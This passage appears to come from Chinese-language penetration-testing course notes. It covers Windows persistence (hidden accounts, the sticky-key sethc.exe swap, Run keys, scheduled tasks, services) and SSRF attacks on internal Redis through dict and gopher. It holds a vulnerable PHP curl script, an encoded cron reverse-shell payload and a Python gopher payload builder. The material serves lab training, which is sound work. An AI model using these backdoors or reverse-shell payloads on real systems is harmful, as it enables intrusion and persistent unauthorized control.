
一共生成3个reg文件
编译2.reg,3.reg,将3.reg的F值复制到2.reg并保存。

然后命令行中删除隐藏用户:
net user test001$ /del然后把1.reg,2.reg导入注册表,重启后发现登陆界面没有影子账号
双击文件即可导入 。
-
使用 创建的用户进行登录测试
此种隐藏账户 ,只有通过注册表才可以看到
3. Shift后门
在Windows操作系统中,存在着一种被称为粘滞键后门的经典安全漏洞。这种后门利用了Windows系统中的一个特性:连续按下5次Shift键会执行"sethc.exe"程序,当我们未登陆系统,连续按5次shift后的话系统将会以system用户(具有管理员级别的权限)来运行sethc.exe这个程序。通过简单的文件替换,攻击者可以轻松地实现隐蔽而有效的权限维持
粘滞键后门的原理非常简单,攻击者只需要将"sethc.exe"程序替换成自己编写的恶意程序,然后在登录界面按下5次Shift键,就可以执行该恶意程序。由于这个特性是系统级别的,所以攻击者可以在不需要任何管理员权限的情况下获取系统级别的访问权限。
粘滞键后门的影响非常严重。一旦攻击者成功利用粘滞键后门获取系统访问权限,他们可以执行各种恶意操作,包括窃取敏感信息. 操纵系统设置. 安装其他恶意软件等。更为严重的是,由于这种后门的隐蔽性,很难被普通用户察觉,从而给攻击者更多的时间进行潜在的破坏。
执行面的命令 :
copy C:\WINDOWS\system32\cmd.exe C:\windows\system32\sethc.exe #如果没指定生成的文件,会直接覆盖copy的第二个参数,相当于将第二个参数换成了第一个参数,但是文件外部名称没变

发现拒绝访问
出现这样的情况我们就需要将将权限目录下的所有文件及文件夹. 子文件夹下的所有者更改为管理员组(administrators)命令
注销,尝试登陆界面直接运行出系统权限的cmd命令
takeown /f c:\windows\system32\*.* /a /r /d y
cacls c:\windows\system32\*.* /T /E /G administrators:F
再一次执行 :
copy C:\WINDOWS\system32\cmd.exe C:\windows\system32\sethc.exe #如果没指定生成的文件,会直接覆盖copy的第二个参数,相当于将第二个参数换成了第一个参数,但是文件外部名称没变
注销之后,按下5次 shift键 进行测试 :

当前没有登录账户,这个命令行默认就是 system 权限 .
解决方案 :
禁用此功能,

4. 放大镜后门
放大镜程序(magnify.exe)是Windows 2000/XP/2003系统集成的一个小工具,它是为方便视力障碍用户而设计的。在用户登录系统前可以通过“Win+U”组合键调用该工具,因此攻击者就用精心构造的magnify.exe同名文件替换放大镜程序,从而达到控制服务器的目的
5. 注册表开机自启动
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
打开注册表,找到
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run子键,右键->新建->字符串值
msf=>c:\woniu_reverse_tcp_udf_64.exe
其他的类似
6. 计划任务
taskschd.msc
# 创建每当用户登录后,执行shell.exe(木马程序)
schtasks /create /sc ONLOGON /tr C:\Users\Administrator\Downloads\shell.exe /tn ReverseShell
# /create :创建计划任务。
# /sc :指定任务频率,例如,ONLOGON(每当用户(任意用户)登录的时候,任务就运行). MINUTE(分钟).  HOURLY(小时). DAILY(天)等。
# /tr :指定任务运行的程序或命令。
# /tn :指定任务的名称

# 指定时间运行任务,如下每1分钟打开计算器的计划任务calc
schtasks /create /sc minute /mo 1 /tr calc.exe /tn calc
7. 文件夹启动
每次开机或重启 ,下面两个文件夹下的程序就会执行 :
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
8 . 映像劫持
类似于 Shift 后门 . 放大镜劫持 等
截住别人的程序 ,然后换成自己的恶意程序 。
9 . 将恶意程序安装成自启动
sc create woniu22 binPath="C:\Windows\System32\calc.exe" start=auto
⑤SSRF利用
1.环境
外网主机 :外网IP :192.168.12.143 内网IP : 192.168.205.128
安装环境 :
- php环境
- redis环境
存在SSRF漏洞
<?php
 $url = $_GET['url'];
	//http://192.168.205.129/dashboard/phpinfo.php
 //创建一个url资源
 $ch = curl_init();

 curl_setopt($ch, CURLOPT_URL, "$url");
 curl_setopt($ch, CURLOPT_HEADER, 0);

 //抓取url ,并且传递给浏览器
 curl_exec($ch);

 //释放资源
 curl_close($ch);
?>
CSRF 和 SSRF 的区别 ?
内网主机 :IP (192.168.205.129)
安装环境 :
- php环境
- redis环境
测试内网访问 :
http://192.168.12.143/wangan02/shell.php?url=http://192.168.205.129/dashboard/phpinfo.php
理解其原理
http://192.168.12.143/wangan02/shell.php?url=http://192.168.205.129:22http://192.168.12.143/wangan02/shell.php?url=http://192.168.205.129:3306
注意内网地址是无法访问的 :http://192.168.205.129/dashboard/phpinfo.php
从上述实验可以看出,我们可以通过(192.168.12.143)主机访问 内网主机(192.168.205.129)中的数据信息。其中利用了php中的curl_exec 这个函数,也就是SSRF漏洞 。
在实际生产应用中,我们的系统中的redis并不会开启6379这个端口给其他用户 ,如果是这种情况下,那么基于Redis的提权操作将可能失效,有没有什么办法能够直接进入内网对Redis进行操作呢,除了常规的内网渗透外,我们也可以借助于SSRF来直接访问内网。并合理利用好Redis的工作特性以及基于SSRF中的dict协议和gopher协议,来完成基于内网渗透。
要能够完整理解SSRF进行基于Redis的内网渗透,那么我们需要理解三个核心内容:
(1) Redis的通信过程及数据规则
(2)在Dict协议中直接执行Redis指令
(3) Gopher协议的通信数据规则
(4)利用Python编写Gopher的Payload实现对Redis的利用
2 dict协议
dict协议一般常用来探测内网主机以及端口开放情况,既然能够探测端口,那么可以探测不同端口对应的服务的指纹信息。当然dict协议也可以用来执行一些服务的命令,如redis
- 内网主机探测
- 开放端口探测
- 端口服务指纹探测
- 执行命令
注意:dict执行命令多行操作的命令时,只能一次执行单行,需分多次执行。
# 探测 redis 6379端口
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379
# 返回信息 -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP. +OK
# 操作redis指令
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/keys *
或者
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/keys:*

#根据键  获取值
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/get name
#设置值
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/set school woniuxy
尝试访问:http://192.168.12.143/wangan02/shell.php?url=dict://dict.org:2628/help 可查看DICT字典服务器的帮助信息
# 不一定能访问到  尝试使用自己的热点 试试
内容如下 :
220 dict.dict.org dictd 1.12.1/rf on Linux 4.19.0-10-amd64 <auth.mime> <234972091.17734.1702698862@dict.dict.org>
250 ok
113 help text follows
DEFINE database word         -- look up word in database
MATCH database strategy word -- match word in database using strategy
SHOW DB                      -- list all accessible databases
SHOW DATABASES               -- list all accessible databases
#示例:http://192.168.80.140:8000/vul/ssrf/ssrf_curl.php?url=dict://dict.org:2628/SHOW%20DATABASES
SHOW STRAT                   -- list available matching strategies
SHOW STRATEGIES              -- list available matching strategies
SHOW INFO database           -- provide information about the database
SHOW SERVER                  -- provide site-specific information
OPTION MIME                  -- use MIME headers
CLIENT info                  -- identify client to server
AUTH user string             -- provide authentication information
STATUS                       -- display timing information
HELP                         -- display this help information
QUIT                         -- terminate connection

The following commands are unofficial server extensions for debugging
only.  You may find them useful if you are using telnet as a client.
If you are writing a client, you MUST NOT use these commands, since
they won't be supported on any other server!

D word                       -- DEFINE * word
D database word              -- DEFINE database word
M word                       -- MATCH * . word
M strategy word              -- MATCH * strategy word
M database strategy word     -- MATCH database strategy word
S                            -- STATUS
H                            -- HELP
Q                            -- QUIT
.
250 ok
221 bye [d/m/c = 0/0/0; 0.000r 0.000u 0.000s]

# 查询字典数据库
http://192.168.12.143/wangan02/shell.php?url=dict://dict.org:2628/show db
# 从字典数据库中的  english 中 查询 chinese 的意思  其实就是使用 英语解释 chinese的意思
http://192.168.12.143/wangan02/shell.php?url=dict://dict.org:2628/define english  chinese
字典协议 是专门给 键值对操作 使用的,所以天生就是给redis 使用的
# 操作 持久化文件的 dir  和  filename
# 查询  dir
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/config get dir
# 查询 filename
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/config get dbfilename
随堂练习 :
利用持久化文件,写一个定时器 ,做反弹shell
dict://192.168.12.143:6379/set test "\n\n*/1 * * * * echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyLjEyOS80NDQ0IDA+JjE=|base64 -d|bash \n\n"
尝试给redis 设置密码 :
# 登录
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/auth woniu123

# 尝试 设置一个值进去
http://192.168.12.143/wangan02/shell.php?url=dict://192.168.205.129:6379/set k1 v1
# 返回结果
-NOAUTH Authentication required. -NOAUTH Authentication required. +OK
dict 协议不能保存 会话状态 如果要保存会话状态 ,需要 gopher协议
2.gopher协议
Gopher 协议是 HTTP 协议出现之前,在 Internet 上常见且常用的一个协议。当然现在 Gopher 协议已经慢慢淡出历史。
Gopher 协议可以做很多事情,特别是在 SSRF 中可以发挥很多重要的作用。利用此协议可以攻击redis,mysql,fastcgi,smtp等服务,也可以进行 GET、POST 请求。
gopher协议数据格式:
gopher://ip:port/_TCP/IP数据流
注意:
- gopher协议数据流中,url编码使用%0d%0a替换字符串中的回车换行
- 数据流末尾使用%0d%0a代表消息结束
在这一点上,Dict协议相对更方便一些,但是两者有很大差别,比如dict只支持Redis的单条命令,而Gopher可以很好地支持批量命令处理,在针对需要密码登录Redis的情况下,dict将无能为力,而Gopher可以很好地完成。
简单使用 :
import urllib.parse
# *n  代表后面有几个参数
# $n  参数的的字符个数


command = "*3\r\n$4\r\nauth\r\n$7\r\ndefault\r\n$8\r\nwoniu456\r\n*3\r\n$3\r\nset\r\n$2\r\nk1\r\n$4\r\nWWWW\r\n"
# auth default woniu456  set username wuguangdong
# auth default woniu456  config set dbfilename root

# *3\r\n$4\r\nauth\r\n$7\r\ndefault\r\n$8\r\nwoniu456\r\n*4\r\n$6\r\nconfig\r\n$3\r\nset\r\n$10\r\ndbfilename\r\n$4\r\nroot\r\n

# auth default woniu456  get name
# *3\r\n$4\r\nauth\r\n$7\r\ndefault\r\n$8\r\nwoniu456\r\n*2\r\n$3\r\nget\r\n$4\r\nname\r\n

payload = urllib.parse.quote(command)
print(payload)

%2A3%0D%0A%244%0D%0Aauth%0D%0A%247%0D%0Adefault%0D%0A%248%0D%0Awoniu456%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%242%0D%0Ak1%0D%0A%244%0D%0AWWWW%0D%0A


#在浏览器中进行URL二次编码,即可完成Redis指令
访问地址 :
http://192.168.12.143/wangan02/shell.php?url=gopher://192.168.205.129:6379/_%25%32%41%33%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%61%75%74%68%25%30%44%25%30%41%25%32%34%37%25%30%44%25%30%41%64%65%66%61%75%6c%74%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%77%6f%6e%69%75%34%35%36%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%75%73%65%72%6e%61%6d%65%25%30%44%25%30%41%25%32%34%35%25%30%44%25%30%41%77%75%67%75%61%6e%67%64%6f%6e%67%25%30%44%25%30%41
灵活操作:
command_list = ['auth default woniu456', 'flushdb', 'config set dir /var/spool/cron',
         'config set dbfilename root',
         'set myshell \n\n*/1#*#*#*#*#/bin/bash#-i#>&#/dev/tcp/192.168.112.216/4444#0>&1\n\n', 'save']
payload = ''
for command in command_list:
    list = command.split(' ')
    payload += f'*{len(list)}\r\n'
    for item in list:
        if '#' in item:
            item = item.replace('#',' ')
        payload += f'${len(item)}\r\n{item}\r\n'

print(urllib.parse.quote(payload))
最后生成的payload类似于:进行URL二次编码才能正常运行
⑥内网环境
1 , 环境搭建

(1)、Windows外网主机 (2008)




- 添加vmnet19


查看2008主机的IP :
右键主机 --> 设置 :

配置内网固定IP :
